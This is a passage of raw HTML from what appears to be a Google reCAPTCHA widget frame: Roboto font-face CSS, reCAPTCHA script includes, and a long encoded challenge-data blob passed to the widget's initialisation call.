  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="dlJ38JLloPOCc5fXj2i77Q" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="dlJ38JLloPOCc5fXj2i77Q">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="dlJ38JLloPOCc5fXj2i77Q">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22YcK5wow7S8Kpw5Arwr3CsR0Vwo9mw4nDgAjDljshOsOaFMOEdx1zwoMIZsKYHMOXdxp7L2DDvQ3DtnDCgx/DjMOydcOYwpvDnhNywqkzXMKGLyPCv8OAw5Jke1tJw7wHw4hlbsOqwoUsPHHDmRoowpxhwps6Sm8/w43DlcOCZkvCqynChMKcZ8KxHsKbIAZtSsK7w4LCj8KTwotmesKew6lBKjcDci/[base64]/CksK+LMKgNMOKLwZswoFwW8OAKm8XwpLDnQLDumdnwqpuCBTDisKXBkF/DCLDt8OWwpcfIcKWw5/CoMO/w5zDgzgVRm3CmMKIwqLDkVIhwpPDrsOQwrA3wqvDkMKvwqbCo8KBSy4+wp/CokHDtnIGwrvCicKUwogvIsK8w7NMLcKjwpccPsK8wr7CtcKiU8OQBcKgw4XCk1rDr8Klw7Q3acOgHsKvcsOJw43CvcOdNcOscwbDgzo8w7B/w4bDuMO1BcO2AMOtHMOuD38JWxPCuSDCv8KFCQ5Qw7chw6TDi1NzOjbCrhVOUsObIcOAw5fDusOBwrHCkBTCgUfDvk9+w77CkjfCoMOOwqnDggvDjMKrwodWw4pxw70Ow6ceKSvCgzPDpXcZw5/Cmy5kFcOcwrUywqp5BsK8w5jCjMOGGsKJwqjDti3CriTCkhHDosKjJR4awrl/S1YewrDDmmQBFgjCt8KbH8K2AVHDssOSScOtXMKGXUXDsgjCssOjaWoCfsOeZ8K1wqnDv13DrXUTwrjDoMOHc8O1w6nCn1fDmMOnw7vDoMKvIMOuwqXDmSBVw6RJB8Kzw4fDulNybX/DhhtDw47CkMK4csOIw7jDg8KeHcKAw6R/cMOFcMK0BMKlCmIOwq15wr9AwrBMwpfDpGpSwrhzX37Cilk9wp7DlMO0FxwRXX9pVzbDmsOgwr3DmCBow6caOwp9PlRiwr0YRUImMEMVBHHCoC5Nw4TDgzDCqcK/[base64]/[base64]/Ch8Olw4DDvw1dw4nCh8O/JCBjwrwBw5wBATLDgVxKD8OmwrNnw5XDnxFvw4l5esOMUsKJwpnCi8ObwpjCk28uwo52wrrCksOWwo/Dtn3Du8K/[base64]/C8OQw5jCpA0Vw5RCwoDDpB8iw5gQZC1Sd8OYw45EwoViwq0tDllUw6cjwptHU1AxL8K3wrTDm3hiw5hDWQ0Nb3vDh8KAw61QOcOGKcOuDcKFHsKhwqHCpR8Bw7HCt8K/GsKTw4tNIsOAfTF6NWdJwox7wrp3GsOrBUnDnTonEsOjwonDr8KFw4oxIS/DvcOJYWdhC8KKwpjCnsKnw6DDgMOuwrbDk8O0w5PCoHpuR8K2wpEYWywnw7PDpjjDj8Ohw4bDlMOrQMOiwrLCksKWwqXCqyxPwq8LTcO9wod2wohDw7DDj8OTP2PCtHnCmQF9wpwkMcOBwrnDs8KWRcOJw6vDj8K2w5BHODvDrsKXwrHCjsO/SnfDjF97wqDDsA0Jw7HCsF3Ck3V9eGNTUMO0PnFZdmfDi1vCm8OdwoXCisOeJm/[base64]/[base64]/wrE2EcOpYG91wpJNw6seTsKRw6TDiiwufcO2AAZawpfDs8OuwoMfw6obw44swrzDgcK6S8OyPMOcwrYywoXCoHjCgcOxKWN/aMODEcO6cn1ac03CqMOdGMKAw781fcKwwoBlwrN+wolDTsK7wqzCm8OnwogAYcKBZsKjMiTDj8Kbw5DDvsKKwpXDv1dTVsOmw6PCsXMsw5fDpsOOEcOow6XClMOVamNJw4vClzYPwqbChcKYUV8tecO3Zj/DkcOewrrDjytlb8KMF13CpMKkYwJ7SMOGSjRFw6TCoU03w7RVLUvDrcK8wo7Dl8Ojwr3CpMOlTMOMwpLClMKSdsKMw4zDj8Kew6bCs34pKMKbwq/DscONw4whEjokV8ORw4fDpytww7V0w7XDtUhawoLDnGbCgcKIw7fDiMOkwofCmcKZXcO0I8K0bcOZw7lTw4h9w6Jrwq7CnMOcw5ULIcKTRk3CpSHCuiPDmMKlwrjCnHHCvsKPdRh/[base64]/KzTCh8OWw71IIgvDgUXCsgk+wpnCpBM/w5LCuMOHBMOaPjlHw5nCvMKpLxTDg8OkCzjDlVfDnm/DmAEvAcOzPcKebMOjw6Vdw645woTDicK1wr/CnzXDlMOkwrg5worDjgTDiQ9JcRh/HADClMOewoQ4L8Kiw5tXwqxUwqcnK8OkwrLCssOXMwFpIMKTwqRTw6rDkBYGD8ODfE3Cp8OaDcKqY8O4w5Rcw45LAMOmH8KlCcODwpDClcKpw5XCg8K3ITvCvcKzwp0gw47Dn09swrt3wr3DhjUGwrXCiV97wp7DncKILk4KAMK0w45AEEzDoXnDhMKcwpkfwpbCvX/DgsKvw58hVSwlwrMLw67CqMKnfMKBwrbDjMKew6I/w4TCrMOqwqsyD8KJwqMXw6fCvx4HPyw0w7PDlFwJw7HCocK5A8KNwrJoDcOIWMOWwpMTwpLDs8O+worDqTrDkiPDjwvDgQHCt8Oue2rDq8Oow7Vrb1HDtT3CrUPDlhHDoysZw6DCmsKPPHgyw5Ikw7LDrcOLw4gKL8KBDMKMw4wGw5xaXMKLwrzClsO4w68eYMKqf0/CigDDscKFV3zCsyoBI8OXwpsew7LCpsKNfgfCpyV0IsOXdcK8HV1hw7UPDsKPCsOSWcKKwoRdwqcsXcOpw7cUeBd1wodQc8KrwoF4w4VPw6LCp2h4BcOGwqUnw5cNw4vDtcOsw4jCtsOVb8K/dhU+wqlBc8O+wr7CgyrClcO+wqTCjMOkPQnDqkPCl8KOZ8OtHXkhMnovw5jDq8Otw50iwp5Gw49Ew40wJV5aRHYBwq/Co3VpDsOQworCt8KVUCPDj8KMWVsrwr1lAcOZwoLCk8OHw6NMITkRwpMuU8KcJQ7DqsKMwqMrw7DDksOPI8KYI8O8LcOwG8Kzw6DDk8OWwqLDng/Co8OVC8Onw6A9RFPDtgbCg8Oew6zCocKNwofCiVrDncOewoArasKfQsKPd1ofw5tkw7YjRWk1BcO1XibDuCzCicO4SBXDkyrDm3haFMO+wqnCjcOgw45Wwr8Sw5ppAcO1U8KWF8O6wo4wJMKCwpgNNxnCsMKVUcK/w7HCtsOpNMK9AiLCnVBMwphlVifCnS8+JcKnwr7DomPDiy59L8OvAmbCkA/[base64]/[base64]/VjdywrDCqgjCkMKPRCLDr37CsVY3YkHDny4zCcK+QMOETknCuAjDjcKqwrsmwrtWIkfCmsKjw6FAX3LCpFTDrlF5JcKvw6rDmxFhw4TCh8OTI2gUw4vClMOZZVfCrkYKw4F4W8KpbcKRw6LChEHDvcKKwo/Co8KzwpJWbMOowrrCtBVyw6XDgcOZWg/Ctgo4GiXDj0bDlcODwqhPFTvClTPDtsOTw4dGw5vDiiHDlQwrw4jChizCkMKRPX4aRU7DgmTChMOdwofCs8OuSFzCoCrDncOAG8K9w5/CnAQRw78LH8OVTQVCLMO5w7Alw7LDlF9RNcK7CA4Lw43DuMKmw5jDl8Oxwp3DusKmw7wpEcKZw5NywrjCoMK/GVgvw4HDisKAwq7CiMK/RsKqw4YzNXZEw64Ww6B6MGtYw4AUG8KRwosiDlnDjxt/VjzCssOew6rCmsOtw4RiMmHCuwHCthLCh8OtP3DDgwjCg8KPwogYwo/Ds8OXQMOGwp1iLRg+w5TDicKlckFCLsObZcODE03CisKHwoxlCsOnEzAMwqnCo8O8U8Ouw5PCmEXCqmApXDcEfl7Dj8KawofCr0oFYsOmPcOfw6DDs8OKMsO2w7AABcOOwq9kwoxFwq7DvsK4C8K6wpzDg8KaLsO+w7rDv8OYw5nDtk3Dlng/w7sXI8KJwp3Dg8KEZsK4wprDh8OwNEEbw4/[base64]/dCLCr3IFw6rDqC8KwoDCkMO3w7TCtBXDuMKhw5BbwofDjMKmwpElw4gQw43DgTDCicKaNG1RCcKoClxGAsOYw47Dj8Ocw73ChcODwp7CmMKpDELDucO/w5PDi8KqMVcew4NeLhRzH8OYLsOmasKhwpVww5x+Bz4Ww5jDi38Mwo0xw4HCtgsWwrfCgMK2w7rCohMcLyV9aRDChsONCFsGwoZmD8KTw4VECcOaLsKew4vDuSvDvsOow5vCgF9vwpTDrVrCoMO/[base64]/[base64]/[base64]/[base64]/[base64]/S8Knw6AkWMKuCsKIZcKQakQyK8OVLGB4LkTCoiXDuiVgFsOkw4zDnMOxw65UO2jDgEAYwp7DgjXCt0ZSwrzDssKfFzbDoUvCrMOwBmHDl23CncOZMcO5acKbw7/Dh8KYwp0Ww43CicOYLz3Cu2DDnn/CqRw6w7nChV1WV2IMWsOtd8KnwobDt8OfPsKdwpkAGsKpwozCmsKOwpTDh8Kiw4PChgfCrizCgFdZNmzDnxbCqlPCpMORIsOzX2IEdmjCisOTbnXDuMOYwqLDsMOBP2EtwrXCmh/Cs8Kfw756woYFCcKNCsKpbsK6HRTDnUHDo8OVMlxHw4snwr54wr3DglMeZGpsP8Otw6IefAnDh8ODQ8O8GcKBwo1Gw6PDqg7CoUnClgDDncKLOMKdNnRgRTFEf8K9CcO9H8OkBFMRw6nCik/DqcOKfsObwpTCp8OLwpZiVsKIwrXCvyrChMKSwqHCmSdewrl+w5rCi8KRw77CimPDvwUiwpXDvsKIw5QEw4bDuREqw6XCplpsEMOUGMODw6FVw7Fuw7DCssOfEB1Uw7FRw7LCg03Dk1PDt2HDpXkyw6Vhc8KQcWDDml4+aHsGZcKxwoDClDJzw53CpMOHwo/DkVd/GUESw4zDl0bCm3U5ACxta8K1wqYqX8OEw6XCiwUpOsOgw63CrsK+T8OKA8OvwqRbacOKKQoxbsOGwqfCm8OPwoFfw4E2b0zDpiDDqcKrwrXDtMOFaUJ9UWApK2fDu0rCtB3DmilgwqrCiz/DpDPCkMKAwoEtwrIAdUMcPcO2w5HCkRdKwq/CpSpcwprCglRWw58LwoIsw5UEw6HDucONL8K5w45CeS16w7PDv2/[base64]/CoSnDnQnCocKzY0JDw5DCsCLCmXjChGBwMMKkWsOwK2LDpcKawqDDhsKMehDCsXMtCcOlJcOXwqxWw6HCk8O6HMKmw7PCtQ/CmwDCszQoDcK5b3R1w4zChwAVasO4wrXDlkzDowdPwohewrlgElPDshPCuhDCuVTDnkTDr2LCosO8wrY7w5Byw6DCiFtowqtywqvClFDDvsKtw6HDmMOwQMKjwohLMzV4wp/[base64]/[base64]/CpT8swrAYwq1Xw43DojALb8K1w63DqsOCH1AveMOQwqhxw6DDmmMmworDi8OewqvCvMKtwpzCh8K3DsK5woBrwoA/woFiw6zCvBQkw5XChSLDlkjDmDdcbcOQwrVnw5wHUMORw5HDoMKHc27CuQd/LCfCtsOVbcKiwrLDjEHCuTs/[base64]/CtcODwrQjw7NBPMOiMGdFBiZ9NW/CrcKcwqMiwrE6w7XDnsOQHMKGVcKUPzjCgFXCtcK4Ujk/[base64]/CuVHDhsO7wr9mFsKlJRHCswfDucOBwpnDqcKDQT/CmsKMFTrCv04RHsOswovDrcOLw7oSIFV7NlXCjsKsw7s2QMOXGU7DpMKLYV7CpcOVw7E7TsKXOcOxe8K6CMOMwohRwqTDpyUFwqYcw5DDtScZwrrDrzxFwoHDnXpBOMOawrd7wqPDuH3CtHo7wqbCosOaw7bCnsKiw7pjGmlweU3CtjREV8K/QUHDhcKcZx91ZcOcwpocASEfdsOuw6LDtibDv8OnZsOkbsODHcKjw4FWTRE1SQIXcB5FwozDgWABJw1Tw6huw7kXw6LCjTlBZGBPbU/Ch8KEwoZ2cCUSHMKdwrrDrBbDucOmLErDmCRWPxJ9wofCjCUYwosZZ2nCgMOXwqbCrVTCpiXDiWshw4PDgcOdw7QXw61CQW/Cp8Kpw53Dj8O4A8OoJMObw5Ffw6drdT7DksOaworCtjdJeXrCqcOOa8KGw4JPwq/Cm0ZqAsO0G8Oqam/Cq3BGMGPDvk/Dg8ODwoRZSMKXW8Kbw61PNcKnHcOIw4/CvSTCj8Oew4wFfcOwbRUXOcONw4XDqMOiwpDCtwxKw6pJwrjCrUMKERx+w7nCnA3DvnMtbTYqbxV3w6jDk0UgVAQJRcKuwrx/w7rDlMKMHsOTwqMbEsKLPMK2bnFMw6fDgjfDlMKiw4XCiUnCugzDoSAaOzQTb1MCfcOpwqhwwqBYI2cMw7TCuzdGw7PChVFQwoAbAFvChVADw5TCiMK5w7lJH2DCt13DhsKrLsKDw7LDqVs5AsKYwrzDicKqLXJ/wpLCrcOJF8OLwofCignDjlUhZ8KlwrXDisOkfcKbwoRtw7A6Ml/DuMKHBBpsBB/[base64]/wrHDhi7DjUTCscOXwqBdaA3CunYSwpNFw7Vjw7ZMMsOwKgNMwqLCu8KPw6HCgy3CjwXCnUbCimPCvStMQsOGL3JgA8OfwovDoSwxw63CiwTDjcKqKMO/AV7DjsK6w4zCpCbDrzo8w47CmS0qQ29vwrJRHsOVNsK9w6bCsEvCr07DpMKweMK8HwRzQj4kw6XCp8K1w4rCp19iRgnDiTYiD8OhUj1xL13DqB/DgiBcw7U2wo4DO8KRwpY2w5UEwqxubcOcam41EBDCv1PCiR0YcRsUYzTDnsKyw60Vw4/DpMOPw5d4w7PCtMKPbgJ5wrrCijfCqm1YasO1fsKEwprCiMKmwpTCnMOFC0zDqsO1QXfDhjEBVWREw7RFwoYCwrTCjsKgwq3DosKJwosnHSrDu1hUw5zCjsK1KiBSwp4Gw5hdw7nDicKDw7bCo8KrUxFIwrUBwolpTzfCisKpw4AQwqBBwpFtdCDDs8K4DAY/Lh/CjMKDNMOMwqjDjMOVXMKTw6AAYcKPwowSwqfCr8KUWkFNwqRpw71rwqUIw4fDvMKbd8KWwr97ZyTCoGMZw6wGaQEuwrYrw7fDiMOswr/Dg8K4w4AMwrh/FVHDusKiw5LDt3/CoMO8McK/wrrCgsO0CsK1TcOCagbDh8OrRVjDkcKLOMO7dDjCmsOAbMKfw6Z/BcOew4rCrWkowoQQcGg5wrDDkD7Do8OHwqzCm8KHLzosw7LDnsO8w4rCpH/CpD5CwohzUsK9VcOhwovCt8KmwoLCiEfCmMOkdcO6CcKQwqTDuEdXdUhZcMKkV8OXKMKBwqbCrsOTw6JEw4pYw6rCiysCwpbCkmvDs2DCgmbCn2YDw5/DvcKPB8K2wqxDTzkKwrXCicOKLXzCu0hqwpUGw7F6b8K6UH1zRsOvHDzDgwpdw60WwpHDrMKqa8OACMOSwp1bw43DssKTTcKgdcKUbcK0aWYawqLDvMKKIwPDonHDhMK9SW0mdy0SMg/CmsO2YsOmw5lyOsK7w4FaN17Cpi/Cj1TCg1jCncOwVTPDpMOBQsKjwroBGMOzOC/Dq8KCFAdkUsKuJnN3w6xZBcKHc3XDvMOMwobCoEN1dMKZcT8dwoZIw4LCjsO6UsKEf8OVw7kEwoHDj8Kcw73DvH4AGMOKwo9swoTDh0ECw7jDkwzClMKEwos7wo3DgjjDsDV4w6F6V8Klw7PCj1XCjMKdwrfDt8Ofw4wtD8OmwqcBCMOrfsO5YMKywo/DjXxqw4NeRVELDDsbZW/[base64]/DlMOfbXpMw4NNZH1qw7fDiMO8w4p6wpovw5FqwozDikw0WFLChksaY8K5R8K+wpnDijzCgRLChxI+dsKGwq5zBB/CsMOAwoHCvXDDisO1w7PDqBp1Pj3ChQTCh8O5w6Btw4PCgyxkwozDrlUhw5nDhUoTIMKUWsKAO8KYwpF2w7zDsMOXOXvDhwrCjGrCskfDv2zDq33Dvy/Cn8KuOMKuKcKGOMKiAVvCiVlkwqvCkEQsOl0zBS7DtD7ChzHCrsKLSm5hwphRw6lbw5XDrsKGYh45wq/[base64]/CrMOrwonDusO1e8K8w7rDqcKUw4N5NMKwCcOiw60mwqF/w5RTw7JwwpbDjsKpw6zDiFlaY8KrYcKDw4tJw4jCiMK/w5wHdDJYw7/[base64]/w6jDjzRALnjDvsOmw7gqTTs/[base64]/CocKIGcKtGcK7w74zw6TCmB14R8KPw44HwodwwqZuw5tOw5oewqHDr8KNf3HCiX0iTRjClWvChFgadSpAwqMMw7TDnsO4wrEvSMKYJkxyGMOiDcK6XMKWw5k/wotLGsOuBEYywoPDiMOtw4LDpBB0BmXCvzYkFMKHQzTCs0XCrSTCg8KtXMODw43CocOGWMO9V0PCisKMwpRXw7FSSMKrwoXDuhnCs8K6ciF7wohbwp3CjATCtAzDpDUbwq1BZCLCq8OPw6fDrMKyc8KvwprCpBvCix5ZSVnCkzMiNkwhwpXDgsOcBMKJwq8Ew5LCjH/[base64]/DiMOUw7/DssOFcTvCncKZMMO6CMKjP2DDvA3DgsOjwpnClcObw50mwoLDuMOTw7vCnsOZW2RKCMKuwo1kw6rChWF6ZzrDgEUlF8OQwoLDicKFw7AnUsKAZcOlb8Kcw7/[base64]/wo4Fw4cAw6USw7QMEXgAFVzCgkETw595w41Dw7/[base64]/[base64]/[base64]/[base64]/CqFzDgsOoQcOTQsOnw4PDp8KDWitzbXHClXgGPMO9bcKAR0EldlE7w65Sw7vCiMKmUGYyEcKdwo7DrcOsE8OQw4XDqcKMHH3DqEkgw4gRB3VIw4M0w5LDg8K/KcKaTToORcKlwrgiSWFIY0LDh8Ojw58ww5PCkx/ChQ5FVlMlwpZdwrXDosO4wo8KworCtw3Ci8O3MsK7w7/DlsOxfQ7DuR/CvsKwwrM2Xx4Zw5p+wplww53Cl3PDsCx0GsOtdyx+wofCmBbCnsOldsKXU8O6MsKEw7nCscKOw5ZXGRthw63DlcKzw5nDncK+wrcMZsKVDMOvw7Z4woDDh07Cv8Kbw6HCj13DoEtJGCHDjMK/w7olw4nDhWPCrMOZfsKJCMOnw5DDrsOjw61C